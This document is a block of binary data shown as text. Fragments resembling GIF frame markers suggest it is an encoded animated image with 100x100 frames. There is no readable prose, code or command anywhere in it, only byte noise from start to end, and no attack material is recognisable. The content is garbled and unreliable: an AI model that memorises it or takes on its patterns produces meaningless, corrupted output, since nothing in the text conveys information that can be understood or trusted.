�@y����z��l�@�G��:�	��ay�6�y�r�0E�	�v�?QBr�av������ w �c����;e�������:6�{������R�y�7f^_��]\|@����p�@�P�(~� %\ N'g��z����P�,-���y����<���ap���	�� �������>�[T.��ҀU����^.�0^ i��.�9&��(-�$��0�	�w�`��,z ԛ뢰
�����w`�����Q�p���%^�����\�]�;�$��E��A��t>��	{׺�n�<T����n�Pр�P]��3�Q�rQ�P��*�P�`��P|H�YQ �)P�Ay�к{W
;n0
ʮ��C��W�=Ј��P^��p�������������.�Ǟ��N��0
�����p��>ecp���s� �Ұ���@���ڋ`Н�?�V������-�����`�^9@O	���
�����A;
Dޕ���96
�ʪ1��@!���>�%߀ހ� !?�e�� ��4+@s�SP	��
��}l��	D~g86�D����0�-?�ʪ$��P��0���� ����v0I��������-eS��58���=x@� �\��������0��������M������o 9���1��
 QV��j������=Bh���
������Jz�$�0�5�Ҥ��ƭ�?o�� ��L�0���O��j�
��v���F�X����W�+X�
��˪�Q�6!�T�ߗL�!,FL�'���̙%�hܢ!�v7G����9�fMn�����n��h� 	}��͚5nั!�H<��N�����ѣzB�G,̳gV�
sO������2�|��%r��O+a���G�]�y��qd�k
�˼u������0V	�r�o�J� "<C*տ�0=Yz���Ү�F�xK�^YI�^D1�&z�)����'�Cqc�l�7rc��0��z<���i'�H)o����3�@��h�$50T1�nPd�C��sd)g�D��b�ri�f�������t9�;l�a� �`��C�8�p��gE���EF�D�!��8É�|-�RH�o�?��p�i�;Iĩgd���X�B�Uv����aF��A����� � 	;���D�8$G��<����������(�����M���v�)��F�#��`�E�&���Y3�\u�g�p!�8��F�#�C�Û;y�3]ѭ'�P�
�a�x\RI%�F�a�q!^�a���Y�v�Y��a�]���`��g����8�H��爣���j��Id]�SўU�$�L,i��1�x"RHa��3�Pƞw�1�a"�gAid�]b����$���g4`�~e�d��ƚE�#�q�;�8�F~v$�~$\�_�$|Fg���(j�hQ�A�rƓEգ��X�^��cd����ʣIr��&�j´�:^@H  �(n`�ƛm�A�T�ށ�qx^�#����L6�Ē� ��y�r��2�$�H$U ;�.����J���r��Q�����!ڤ�6��g��әQ!���x3�0=�GN�B1>,�y\�?��> $	I(D����^��^�Gʢ]�BO;�Ķ�(�0f�;��` 0"��F5���t�HBࡇg<��C`���`	W�����ʡ�^�	q8���>�;�j�6X���`ą����`@�n����X�%Թ �3�F;|�	r�P��&�!y�c�UF/:�7�s@�"�����O�(�%`r2�����!:A5� B~�7n���9**"���/���8����i�<ε#��@%��#�0@ �҇Q�$ɘ	0��,Bd����H� � ���@"%���"���D���*:�*�AT	�r�6�g�b}8�� �RjCLZъ^�lFX�0�1�+�$8u��"� � @B6N2Dd�0��:�1�H��x�;��V�m�+�~�s��]�C!:#��&5�I��U ��������C�p�����{��r����,  VІ�ѮDo�'����B�����`	����'�b%4%Bj�����ځ	`V�U����%Mr���Ţ/b��x��9d�`:��BHCH��5��s��s,:��V!%��
T�Ѕ]�/vq�9�A<P-LR ����(�.Ng��&�H�"�9����(p 6x�%#r�D�6"�8�8�1FaCJ�`���
Y\LX�?T��V,b���� �:ԡ�m�|Q��.���l-�\B��P�U1~�@�@��@"���Cf�'a�#ı�q�C�(B�`��VH1LN{J��ي�8aR�� &y��&�
�n4�C)`�V�B_��6@�+#d�uRn���F8B���"���������s���s@���;��K�	\��ܗc�i�.�i�v�v�ŁlP�l,7c���^�8�X݁Vث�^�C�èg��^��U���������u������T��/K�W��A���P���Y�+P� +�!ިr5L"D$"I�����yh�����D�/T
O@��`�:�!w0�j��ع-�WT��2H��7�� 
ر�<xX ��|"��@��QbJc�T��*6��0����B�����u�b��0�`d,�u�}0�Nj��u+�l�T�&�SDz@�6u$:�	��TC�=���u0l��8B�pTw��a��a�M)�%-O�s�H����3B�@�.���On���Ǿ$&A�4!�+T!_p��a��ޡv;����n~΃����W�äS�������9���`�4���{���_��ڈ=�A�a�������6�I�!��r���f�ڊ�?�]���  !�	 � ,    d d  � ���w��?r����7��`��"'�a0�����(k\"�a�'a�H	.����ȑ�P,İ��;s��	��l�9s��-'�\�rǍVq�
>���;y��	|z09r��UD��bÆ���AB&�-���?
$P�0"W(r���s��sϞ�+7��S����%�!;w�.�Go�����sG�;r�.c.�p�8E3Vd��`6w��P\�#6� �]c���	[|Sq���ru�Nz�v��ҫ:o������]UwWfȤ0��H�R>Ż`ÿ(�����W����c9������R��3Ðc�e-$9�H�C#/�Y���.<����Hz�%_Jym�A(��p��?����?8�0;�Qv�H��?�P�AH��P朣ZeQ�0��Y/���)�$�1�Gm*ѵ[L8�%�?�� e?�#�0E��B�S�dI)T���KEA��,�r�K0 �Ë2������,��f^,&C~1����< �(��S:��@�	L0����N.��XdA��X=�T8��"�#Tx�B
+,TC7���]m��B(��}���O2�Z�VO���N�<�g0Ø���wNV�0�Hu�W�%��"�P�
5�`�.���m%�0:���
#���B T D/��0A.D�N�<��i�?��SO=�t&�<�c�xi��9���@!���
5d��S�ڈ�
2��T��	�?<�����Տ� 	�.�.QBC>e�B]ֻ@D0����B��=P�L+� �?5,$��9�@=��o4�K|��2��O+m�(�I��hYJ9��8�>UчP�b�0�@L ��ᯖ;�2�\.��,!9�u��4���S�Һ����/�b�F�03�/�f4EO��ԣ ��8sА���W l0�����
;L��|ri (P��`�A�|ᇴ��m�^�$8v�-ne���ĕC�#�(
�g�<�d@A
>���,6�]
0��`rN�],7��P���#��ċ\|H�����v�0���?�V�h�#������� *��
T� � ��p�/QA��'P!���0�@�B�����+� �˞�,d��Lg�ѝ�c��GA��7rta`@`��T`� ��K(�V�[X��&���Ė.� @ ��`�FF|A)_�{?�D���H�����:�!��cF�AJ���	O!�R��=  h8 K'��	-��R� 8���  � �A��E/xa��b�x�˞��a4�+�����PD��
*��Rr��!X���� AZ �o	N�G�8��\)@"�<�����N+��_8�!�r�S⡎�\�JPM
Sx�/��	H�j�� ��?����!؁:Owƴ��B�j�
$  �T����?����E�V�����F(%�xА�{�!	�KŢ5 �?@�L� �v�6¯�8�R������h��� �ܥ�e�+� ���|��.$��d��P���V�2�+j)(��d���1� �<@����Q.h@@�8a�t�������e�@80�X�� �,B�vA)`���I�/��Kz�4TQSlu�
+��(P�  ��p�( ` *�������\Ђ
�5��4�	� ��� 8�G� ̅P��c�t�A)v�Lg��G�t&�In�nY�E�fc��N�]p�	ʪ ��Hk�\<�pnA��F���nA ~��.���XE,�
_D{C]H;4�fH�3O�	R�(�� ���*�
L`A@��&� �.vA��b(8�KxB����|5�k�;�
�w  氐D'�
=��������h�TQq�!j��hr���!�BHЀ�  ���(x�O�G�P�x.��!pm����  (v���A�A���?<�J��� �3(����v��>�=H�� J�<K�+��	R����`	����/h@
Z �,��(� ~= d�]��ъ����p�&��2���`�.��A��lDA��9�A�wy�#)�`�=A�!h3�s��%,Yx�0!x+aHA��%��{�B�+ta�=�S0��H�"�(�B� �d�4����BO��\2�|�������B|w�c!Y�{ ��Td�^pw�0|/`�nA�|��c����B"����b!� �B���H�l����@��qX��@����} Bܟ�,�!fx�%.Q�Txb_�{Y�ha�P`x p ��|:� ��W� �p
��	����	��d�E$$�Cð� E@%sF�e ���{ -Ff0	�p	�
�0��	qg�g0	h���X���| F��tI���4�|pπ`����9�py�d1&���#�i� � �}@��Y0	��	�p
X�
	:�	��	h�oVcx%F�F  *��h��`	%T@�p�� ��,�>���$���Uw��0�@pQ`�0�����
���0	���p
�h
�p��3Ԁ͇_�8öB�Q
����
N�q<Q%PRBaBA%E�E��@�  �	� 2���xxP 	��
�`
��	�`ʐ
��wя�p���%�� ��c�����������`���Vq�4MMU=s��`|�qU� �[5�
�r�NO����	��	�8��`g`
�������FZ�K P�_3 T0�=����@+À/�0
�B
���EAQiQ2��5%sc�h ��@&��S 	 ��p
�@��
FH���
�H�^�.��x�F ��F�tx��� T��aA� A��A���7"}P�~��0�V L��'���	�w	�0��p�_0��P�3w�.��p_�*�E�>�u��L\aT���F�E�2Hd�)��i��a)�s �p��+���H�ވ�X�Q��D8sep�>�\�zb���]���C+�63��}�t>���A�50a��E0��w@M�X���	��f |��_p���	>�zp_QHJ0<���Wl
�d�aR�\WDf��0}�R��F)Q �\@de� : C�f`"*�Q��Q� �}�\�5�Q��r�-`\�|�<��
�v:�# �����!m_Z�-� �V #�\�?��r`U�(Z�Q���J�[��`jb�N�P�+�W+��/RdS�b��@��a�@?P}��q{��Fs��	�`���J�x�IP�������>4l:�I4/r�h�7��2Y1h�@-�"�#PVP�s�s qPR�^0��zG
���he0�P ?�DpH�\0 Ѐ{�_3��WH����P�p��"YL�,AE�* +�� �DC<P?�-H��@;�tg��	�@��hP�
C?Ыl���1:W*@ö�����"�Cb�c��Di��Եm+0)(@�#I�w�8�|���qh`
�0�&�������H �h�GPR�g��I$d���/=!�!8m��E�%��3�U0�2B�q u�X@�u��޸y�8o��O�PB@�rp�9t�5���I�~���o�OA��4��`{Z]��x��Br1�5�P�t ����	��p��	G�&����N#�&H�up� ��?� :p��(7s���DkE���{�okqF&�a��2@l`�;9���	�`��	7�#��P�.P7��I`D��� �:Wl�ș�0π� !�1�����*�;O��~��6���@�P9���	�p}�𡞀	��	Ex�O�1O��v���60�A �V0|0p��#����� ������P-�$� ��3�Hpk ��B�a�	�P
��� ���
b���	�P�%�jd�<`�w����  ���3��`D�iD��9����Q�1��@#��PF
� %�Ip��`<�Y 
��ɰ���
�����A;�|^PU�4�w@�P�pڀC7�Il��	�������ᙟ�{��lRP �j�k��L:P��
�ܑQ�pι��I�����a�``sW�E �0Ӏ��o%�s@���Bb�̖c�$ B&}����$U <Pn�t@AO 	��P�`����"}�� ���
W	�)T�RP�`٠�p�@@ 2�|��"}��ܪ$&��: ,$�� � ��G�t�r`K�[�l�`����a-��l
� ��`	��4V������  p[�E&Ɲq�O1h�6�`( `O �t���@� 
p��^ݑ�}OA��u�p�]|z����WPՠ�p����p���'de }�`D�f��#\@]�:��q%OwPFp� H 'PX
�������ն0ΰ�d�����@}��b�l`ް�s�H�H�Jg�҇� ��a�Y�)BF"���� ���I�w���������L�@�pΠ�ɤ�	 �z 	��� �0����*IP���9�Xu\1$C��	1{`ZF"1�2`2`Om�� l * @��
��`�`��#޵����P	�>⒠z ��@ӈ0�`7��r Ћ�6gӉu*�۰V���G�M� M�nz���UP#�WW�� �ڇ`��P�P�p���p��p��y�@�>Ӆ�V� l�~�<��l?b�"�l��^H Bpր���PN�	�@
��_�$ FT�����#�}U.ғ��ʟ 
��	�`�j�U� C��@`����U �� �\�
*��q�����������`\����_�& F^�	_�@ʐ�ɔ
�X���wŕy 1�u���z��O�@}�	_�8����>���u��0���^0;�P��`x�ٺ@��컸�~ڥ�	��	
��y�0�P`@kY`
�0	y��������A8?vP��� ��v�q0D8X�;P:�� p���ʐ������������}ڣ@
�`��c @��z�<7	��	��ު��s� ��p������u`sJ0g)�>� ��_�*�t%��P��T	I�"�/��Q����bBI��\�����M�F��"9{��[u��/�Ø]�w��h�q�wM!7pw�<q���,Xv��1bŊU�W�ؿ��D���SXO���JU+�R�6�{�芐=y�p��\N�����_,Y���L��Bf٪�ƍ�����
�(
�����#� b��"v�_���2&|�)�'M��Z�G�ZR�<U�4�
�=��b���&G���p�τUWX�Y;�ٸ7��C�q#3t���ҥ��?]��ouhI�%���}B���jQ��L*�h�9���16��=bᦑF��C!���ŘI�0|"��D̢�&(pP#
/@{�	fl�X`�Ŗch"�[j�h�,I��J�����J(O,��
9��cU��#�X��F�rC���)�g�Kh����D�)Q����&E9��BF�XbF' ��W0�I�r���:�LH��c�"������:���j�FD��̚7���^x�E�a{���A�C������h6s"��|p�	*,H���V;F�b|�m�J�P�&�t��H��9�`�FFeD�i�W\��cU����&�d�ь�kP�&�]�g3.�M��B
��eP�r3���<�ȋ�1F�\RQTI��b�i�!Y��µ�FI(V}Y3;5o�(np=�~}`8�������<���Wn\m�12��c�2&�ZE�J$��
�y�9E]a��j��ahzx���f�|̱��CzF�e���c� l����yd%!X���Ca#����@K�c�Ĩ����Ê{U7Ei�Ź����[&5��g�W&$�Iȍ�H#�!Ҩ��.ƙ�zԱe�e�c�"M61��/�.�٫�ۨ�Lݐ��S4�in�&�=�ޥ���Q�z̡�F�:�x�0�p���8�~���������|���
{�����X%c��(��<ȁҨ���%��Yܘ�L�uf���x!�짿#a68�� � ���H ?��{���@���c)W4�#
����9���D��A^����6��Fp�{�E�V�B����8�?�:��#���CD�i��l�y�	��/\q�e�+�x�����R(7ZKT%��<�C���p5kx��0#1�>�-f,�H?dɏ}8��� Ġ�@�����a�0��������p�BD�	L�c/^@�BlA �bʃ*����M�H?��q��t�Ca�q�Y�#�����C�Av �@ H 5��0�8�c�D�
V<�"�����T��X�n��<�a���6�a@���G<d�]("\X�,*!
`��"�Q8jz:�!v�
d���A2���?���c�����AUd#E� �" +bqz�E;�Ak����<��
Y��\��B�q�`$C2���� ��  �?����Ј��uF4!Y5�eA1��N��(����L�&?�E)~�=��8�#!�8d���*|!�9�@�D�1t!�����c�`0*�@ � ���WF|�x���~X6����( I$=$d��(�kFQ
Q �jzG9�!�D؁p�G8V�
�>�C{���c�b��x3tq���w�C�@	��seAP�:�������x�*���P�O�Dz3�K�u+�Ǽ�ќ8x�������*��cpœD��MD$"�E#�O:$W�A��X	l�f���7d���Ȫe��f���x��'P�"4փ(������P��A����E/����d��R�EigŌ�	B�I #P�	��� �4�̠���G,�J�5���G<~�	=PK_���@�'�A��G<,;�r�bFEB
a�?�#/�?� ��z���)�kHBn�X��H@�k��/��F5!��"���1v�0���h��ZOQY=c��q���B�a���|�����Ɇ9�B|��~�D`�� �� @7D혠�q/�G=���5�:!���.��/,�	g}�+��Y�x1�@z/���A��E|�������gF! `0�0�H���$pA\@� G�F#���lt��]��d�]{�c��zG<�܎`��.�IT������ F/vQ�$�	T8�t0�$&���%��$�����M��:("@ P�L��ܠ5�g�l($�Fq�Y����U��E+Dq�\�{~G���gH>:I0R+p���K�"ҋ\䢚��/�@1G�Ct� ̡� ��i��+~��≇C�(>w(�뀉���@�8���b�W{�W�?�PP ����?�h �y]����_��. �.�UPU�.�.�< �	"h����jІl�.Iwx�!�*w`�vx�UX����  � #(���vЎ`��XP�о�������K!��h�iD�'���d�<UXV�A* �j��$hm�?!|7�qu(@w��C�v8�r �VP��<� @ � �+�``�V��9@P���H�lC�h�d0���2��?���? ��80B
8��l %s���b��v@��Z�?P<��]� ��q��_�a_؅U8���X�HTDE���LU?�	��H?z��f������8`k�� \�!��t	u8�@)fY�/JT�M�	q����X�Xh�E؃>�$�;НPG3dǄ�6���W��H�as�.��Py��=���;(�x#H0�l@�k�j�r8�s��X�Y�A?�E�`8�$^��EX�>�$H�~����Ht�<�Ex	7L�V�W���Ǿ�h��M�˄ȃ"��=�:BQ2�!�b�A(�DH<T�=(�����y�0�wY����p��;�ݹ�J3\EU��+H?h�Cs�c _���)H�����.�U(6`B%m��1���6 �= YPE�w�s���yhBw�M�/ ���;8�9���@3T�h���G��]��W��l3�a�M���U��X��L�C`BB��mp��
uN8��Ch���a��w`�bx�0Ѓ�I�*h�P�:��8p�H����0öL�#p6??I{��_��:d���&��G<��M`�:�
EF��t��1��F�*��?`�1� 2��0(S��p���D8�D0W��;���\���!ko,R�X�yU`�C3�X �A�P�#�����i�<��fKQ=���4�*�����L�ф�фHU�ȅLh�]��>���K��K��$?�ӝ\�EPC�F��H�?m@�oH
��P�I��$y�1 �/��=H�;(IAH��1.�����������ȅ]X��J>_�_8�d���  !� � ,    d d  � �	x�9��"�%��@�����!��iȰ�B����@?�=+�oسa�X
�ɲ�Ǜ8��翂��7N��qD[
$뇊H����BS1,�A���0�8̜�^�\{�޼�>�SxΦAw��9��*: r��)��J��a<��T+�ٻg��J�k�0���c��_�y��ݜ;�'<w�XT7��?+��N����V����E%O�}�k�Ksi�=k���B�Æ�n\�r����K80a�`��
�}�����<��Fb(r�d@�֑a��_7��@���L��"��	#�@H�CTx,�u9F%�y�I&N0	�"�@@���W$i��a�A�4��x�"��<�R9�	d]&����
�RԍC]E5TN��C���?�	T��� 
.�C7tܘ%!�����Os� I����B�?AR$Z�	&�|���v�	��v���/U�C�
�tC6 �p��T�@1@E����hÐ�R&3)D���-3h����;D�C�9會Ԯ��c^B��@$ &N/t�G���5�,c'� �;:Nؠ0x�2��9zQ����?��CO\��Oi��C�@��N�8@
���BFU:Brš`�@*�4Q�A��s�@�1�'*E��
���?��I�U����:����$��
-�`Հ�
C�+���@)�$�a R����B�ҋ�[���@W���վ��!9Eċ|�=P%=�lq'e�A�����C=��n> B�`��C� 3�@F��/�l'�8�Ul֯A�-9f�^�Z1��B7��G#�'�@��@�BV	�fx� ��J��S�?�4��������!Ի؊��`�QtBb
�p9��;6P<� 
*�7�m�
��첥/�b�K��)��&�s�G�\�P������c�4��h���?|������  ���b"~H��>��B�H0,T�У�׼�1/ԸC��V � zaH�&�XM�+H\p�4 1�` �ip��.(�>�5h �@��D��]^��r��Ģ2C�
� ���j��Д�
�#���@v �� ��8�6f`�h��
� <)�%�@0w	EU�!�y��99 ��N`�
0`0Q[J�',P ��P��  
����,�j[j�+�ݥjk���^x�la�z�����$h��@���uϳ�@���&4!���`�ʁ0�
���"r�]TI��j�/���_Ȃ���R�#��<��R��Å����pb��� 0L9����hD��P�L`<Ԩ&���N��,�$�a�����6��O&��!UW ��U؁@A���.��:��&,�Op�����	3�?��9tA ~����T�_4�;���$ES���d�K<�W���`@6����=X�5g����Śv��%�@+��!cZ ��b���B�F]�c eF;�Q��Q �@�M�p��T�`�@�*0�8�� or����e���Β��9P� @u)��REQ S%��I2>����C�1G9����P�n�.M XAZ��	;H�&��� ��
:��@!  ?�����|���+Z���O]<6���i�� F�M�%����z�p%��(@�Ph�B����9�A(��p���XE/�0>�����2��L��A���RP2+�lx��(G#��Mx^��r��E�_C�qg��D<�Ws� [�ㆌY1��/�A!��	0$s�� Wu�U�°��)�X�� )���k�s0�3X�_�q��'��KXC��u `�B��c	��H&� �J�!P�����+j�
e��
]˥�����`9m Y 2�0�K|�X���W��9��XR 8qA }��@"�,���`[�Q�w�V z�Oy4��3Eņ*P������	OXw��HX���2������Y�jѬl��[!x�����d�B��]N�1/]��<c�9�Ax�?l#���/����0�$��	NԢ��`���3��a�s|�d����`��>Z!�`�?����#�[D�o.���!�	�����?B�O�����1��`��P�? �}+$%r�����3T����"���H�p�I�"hN�`k���!������):�P���f��?Lq
SL W���������2���N�7a��[%�w�"x@�TG��!��BZ��$���
�`����
�y�v�vC�`z*Br��c@p�`�;��+�~�@t�,d��� 0z��"V�US 	��y���ww� ���^���o  pC`\`nBR	�`	�	��5ʶ��B
a�%�m�S px3�� rcP��a
��p	=�
��	���P��C7�:w4sPe`oe
gR��H���O��Ux�dsfB�P}p.0��	��*�G}��H
���VQ`KE�va �W�!6���]�!%aOU$ ]LQ	pC$����8�Ga {�ye`���hb��ԃ&�v�H4��f�3�p1W��P���W�%7a�sM� m� :�K��4����Q�g�v��J��v`h��:0c۵�4'�0(�>"8(2�+��^�+C���UL� 
��( �s0��-��X���� k׸rc�P�@���D� j&E�\��p>�4Iq*O��Б���V(D7f!� �cR� ��E��h{0��hc�֨� �g���F  P��'V��3vV���0L�#0ёr�2��@b1%��#�t\��@V���w��)`�f�L`�����H�ozH�Lt%O�
���qZðZ�9!�<�)�Po�v� +�F�oj�]��Jegv���	g`��h^�K��D`q���{�(@L�AVS>���E!�]Z�%URs '�Jׄ)a5@kpE���e������:�c>4�pFPV�D����=�F�]�Q�� ��#�'}W6��!�"q4�6� �qMhR��� ��c�l�W	e��0��	�`!)�%��F�:�%*�&{�9��#�����mtaj(PnH+� ��H��79��	���g����^�^�c�e)�n`FpC�$�����ORS�����p�J�6�9ta�)�p��� }��	��	*7wF�P��i\pF@�C��7TF0�8!�X��Y�|b9�1 @$Pxn+(3/q@�z�e�
�	�Ч�P��?v��� �)np���Y��t�]ZA[f*a�pҡ.1
��[� $�M |�'7`n@� )+ ���P
J
{�yO�W�%�p������ �!�5��b�/�td1̰'�A��(�0� " � ���G ��0�@- ��P~�
<�� ���*�oY�7�V@�`֐C�vD ܥ��,z�p���̠5~�+��5��ɜ`x��j ���Y��q B
�7}�k@V���E@� ���`9 ���V!V�rE�*��m��Po���F�FK	�A��S�	�u���t�Ф�`	��N[R���Ґ��`/�v��/����
� pC�ۑrK�EZ(�@�&5CA,&w���`D�"z �_���@Ā�����g1'~b�g,�q��`�+� b����R�E̀��@{�r��#���p��G��p�z0L���������
h�
rw��E��ސ�� l nv�7��',��p��I94A�:P �Y����0 �pp�`y��_G_7��Øp	�7�������ހ2��i���JS�:�<{�NaG@xjR�U���0�a��|�п�@�P� �b
�@
��s���y�k�� Ր�w�F@�{�/�w>��I��FP,օ�6M��P��8�
��OqgL� ����0<<}�'�P	z�z���x���� 2�g5ll�>"�q��?��4�H�$q���f����e�+k�ư�;��!	�@�s0	 ��Ҁ�)��+�~�8(�ۑ2�� �`~�\��`2�t���E `@ΒiGUzE�
Ô����аP��
ta	*W	(�a��s� 5@���
����S����[b	�n��������v�c��v\�R��Ȑ�[H̓İ�1
�P~�`	�0�z `�@���OxF@���V�o����0}�������0�`���g�+@ @����p8���ʺ��s�����i��b @������u�`	bp���vZA+5kܐ���P�� y��	� ��(�� E��)������Q+���ظ�c��� Z-Q�u� !������ 
�'>���(�}�{އ�ˏ�@8c* VM�
�`�\x��
1��=�����	s�Wk ��!��P
�wc�t9���`���N~���� _�)�`�%'�  Sп���l�
�	��ߤ�uȽ	�	c  �{�	�@p��e�Psp,���-�B����{������u�J�z�O�@,n�_�۞0���A
̓��	��	���c`	� 
4����oVE�N�ʈ��}O�� �LZ:Y=) T��ۖN~��r� ꖀ���9��		^	�?�%� �W$f�a��'�p� ��������b�o^0�@vkmO���P��V�	pX	��7q�A
X�l(� 	bP	�e�F����@��:���������=��e ���Vaj���.���_��X�jT��A�Q
6�`А�e�h� �P���h�����������?6`�chB�@
4�쓎͚.��� ���_t�@p�������P���ͨC�%������eՀ.�P�pV�t��pK��-o,^��
̓��r�e`n�k�+���������u/C���P�~*b*���Q�v_�v \ ���@M���~�`���lf�r&}l̿����V��s���[��d$S�r-��� ��p�'��x
Q������r<'o��HM
l.� ��еjѢq��0���6r������3Ǭ3f���[Q�H�o츹q�ȍ����'
�+[��KX�X-R	=e�4�俛8��"�ӓ�y��Q(�[4����%q"0`2S菞0n��	��7m���ȿv	��c���+�	������'O�F~J��fB]�HY��G�5	���J��}���Mq�?`���#�Na�D��yC�N�7���2��z���r�OW���a��i�2=q3��,O�.U���,�h�f>����
��,Io�޸ID��!n�$��0����z�맟_X� �g�6�D�H��R#����!%Ä	#!���j���*t���9��������9D�j����l�!	wx�G�a�B��T��ɖtJ(�M6�c�Q�j��~�Qh����E�H򇟄\�$���p�R#��P��~�G�Sh���1쌡��@��'�:D�jǜF�j��a��x̱&�;���"$�� 7��lO��I��z#	���T��3��
RR��&�R)E���#�ıF�j����YQ�D�G�U��J�_.
��Mr�X]����Fi��'k衇7���$O�Et�/����T���1M����&��8$3YZ9'���g�q�sq��F#	�^������C`�G:dT��"���Vt�$9��9C�'�ȅ���'�vQh�eM(�XIh�����;/�ϭ��$X�����G��A'"}�������Ʉ>�)!R�3���1����h9�VVi�?1�q2���]�Fk��B���6�`�@Ab�*|l��������!cjل��䓽{Zx]��s��g�>�@�ZFVY�E.҃WX6�Dp��:�8� �D��� ������tp��[��z�yKD��Љ�vU(��zG9����a<U�XB�t���B|1P&F݁k@Bx��(@ "��(�q(O=�77⽃_�(Ɛ�xaY�h����w��_�`Qy��B�������L�K=!T�8�C؁l@����"�P�`n�(!���5��})�f�`��!O&ArTH9HӋ9xnN��]�J1�$�-�Ǹ�66Xa{�zP \� ��#2s�W���?��f��q�p�R�Q�,$�K��X�;���������\�"���.�UHq�ax���<��%p�F����(UB��MùQ�
��((2]dG!|X�?�<��c4��eB�`�-�d�Y�%�����T�B�
U�$@(��������&��7&�L���v��%J�=�&����Ex�?P���8p�b����#2]�O����+��
T�B:�8\S�Ȇe�Q^�	_���B<_����ك2`��~spϰH/!�?�@!����ώ�b��*�/��_p�*��� �9�A$(��m��Dو(7�*�u��O�JH9Α�V���	������KF{��EX��P�PĀ�n%Io��z^����BU���Ї.��r�C"ЁXk �|�!�(��w)�$c�*����%�AeV���FHmj͚�ܵ���e�ބ�O
	ل���<�A��t��ZzC%Bj2"r4������{��?2HH0�ɋ^�{�j`�Ԧ G����l�Q�T��X/\��`9!������
�*Ѐ
���!��X����*lB��s$w�p�B�@@��b�CU++��	y�iW�)OW3�0%)���
���KB��A��Q�#��Ire;aP�[��G,��-E��
�:����`(HAB���($��eoBl��8���/V�pcVH��El6
�T/�ew(DK��E�b�^�:�!�=k�؅*� �Fxf��BP@��`�*U�&�L�d��)VHv�P߄TW}��*X��:���(ե��l�S�<T�g�������@"4�d��Q��[��˼M���L����Tὕ��t� �; b�K�b\��%� 9��AP0z��?lh�D�a-���#M�����CuZ!��0�r�8����Sy�P+�5��lC!���d�F �
V0�}�0<na�� 04�}����n�����`�i�V]��l/iء���$ܪZ+X!B`��/��6�Fb쒀��l�v�۰�ڳZ�:�O<!;JVbZ�VD��	�%��MP[��p�?R\m|c�t6�6�n��p$gP���*`���LD�M?��b���V�.|����&  !� � ,    d d  � �	8p�?r�����+X�`���q\D������C�(J���dI�1�C�������n�?����ysX���G�];�H�;����G����䤊�n�
Hj��OTbX �$���GhO`��{v�\9����'3�G��7ORu���s��߹�+#WN\#T2�@R�ف%۪dY���{�f�\�a�9Χ���5ČԱ�y�{g\�����STCE	P���V�i�����L)p�ޛx��|6�]/?Wq�L+�����K�W�a��PBYE�@]��OX#�#�e��][)��R��@�5{��33�H5�0Ufe�ӎM��hSUx�?!/
-I!� ��E[jm CH$���?p����m����&�E��`
7}��/eJ$KF��ϙo�Y�
� �2��wea��H/�CHj=Y
~��!Ae�r�0��Ay��U�&�VW!'��`0{ Q�?*t7<�y��a�E����_Ϙ�}��0��8ߢ�FP<�YF�9��s��V>զ@����ʃ��� Z�cm�`+� W�.�%P
�t��0��(�n��B`0� 5qʎ��@�D�<�0+�;�t�e�а�*���#�p�?6�	!iy�S�?�5B�}��K*,�����?����.��s^T�*��:�Lv��9]�e4�����@�

�7�5�`�@�ى�
:������Y���V9�&P����07�⋥P,�P'������}	���|P(���+	���\��Xc@�H/D(8�����"��`7��Oé}��׾LP��ꟵPN�	�d��
0� �3�.ה;�Ji�� I#���(,��?��,L/�B�0A�F�S&�w�-
0��r���*m>BHu
49�.4 R��@�
paf6\P������f����0+�!H9ls��$�u`�|�`R�(���F%f�G|��p�d#������l�̀q_�N �C����&9�����s�CT�` d� H�*��dhs�� \@C6i g��B 0 �����=� E� �^\G�~�J\�?��� U
�2������$����P��7��	`�@:Y��`� ���@d���A��8 � �)mGNB�$@{@���.�% ���XA8��,��)h���U
��� 
`�.(B ~8s&8V�����I0I��<�hm��U6%�.�`P% �J� q*q��� ��)�PJ�����t�Da�  �� ���"� �]�np
V/�#�0c��<fB���8�T��"�@��sX�5MCUFӌHF;��.!�:��?`�P�p� ��U���9���ED[����/�;��NZNf�bQ���d�D]Ђ����| ʶ�t`��ZPk��� A��*L` 
`@�!���K�1{�^�1}��ȑ�"A&�ũ��TP�L���� RD�$A�Ђ�	4��p �靥�$7�����C}0+��D���?� �됇qԡ��$Hg$�'��HiE?`�����MXtkYb���?��� $�ڃ��
U�B/�`����4ghv-�?�a��c48v���R`:p�G���7 �;��+�б�0�a�,� ��1]�P:� ��`[��]N�Ϫϊq��� ,�H�H� 4!�E ,����^����Թ���@\��
� 8 ����X��؄@*A��P�J7���R�]j�� 蠹O��E����	Xx��@k(<!-8��,�x@ ��n�.���q�@�0N�"X�C�$�@O��Sl;s��
!�� ���"�a�}:�c?!
_���[G����� 8@��P�����?��(�4J �	Z���G�0��Z��G���P�7s��-��.�x��g�B�p�67aK��@@ ���+�B��lB���%��hb��A�E��U)�hLКEs�����9l� W�BF���,\a
P�B�`	O�!��G���,D�^��?p�@C�R	�x�� �?�1A6���@�A��#b$�	W{� 
�aW�W����,�=��D*>qy{A������(D�� `�� ��r��������( ��I��<�����K�b(�$`��$ �rXE넿G���'.��Z�c8����IL��;w�4  K ts^C�^0� u�(�@R�Ga-^�&
�2���#K	� 
I`��' K ��	���p
��
��|/���	F�s�K`]�|}�� 
G
�W��(����|�W�-+v eWF �R\p~� V ��MK�h�	� � ����f�h`
2(h ��4�]��]�Sƶ|��� �����	Z#��[4GgA `8=�W `~���
���p
� ��	�@�0e��2�
���Pd���e `Tp�H
� 	� i[��,^����r��@�� � 0|�V T:�M_�	q���	��2�����g��P�5�N�� �H�Hpz H��DwL��=%rpB6��c#`�=�;�����	�0	�����ux����gPU�-�4괒�T Fx�lkC��� )Q��A��}��S<�5`NQ� *0В������p	��	���{v����g0U�{F��D 0 HeE`F %{�
4�
�p�����p�1A�{��L2Q%Hj ?��1$�O0��rvs��{s{sb0�.�?��,i@ j)�H:�D$.�à,|�Pq�yu�A7aC-$��UvtE �p@pX�lcІSɀ��	'�p\�T�?Px � K�@2F��HS�̰���H�Uq�(�u��Ia�U
` 0�Y��VPyPg�pg@������)"����7 P��u�:��H���
�$)j�:�A����b\�8� ` P6��@�`5 `0�`�Q��9:oޙ�@���4���k�=��
��#�q���u�gL:�R(�2��9�e:`?PC^q�8�`��QG�LЦm:_PM`H@?@\�ph�'0+Нb0�.�
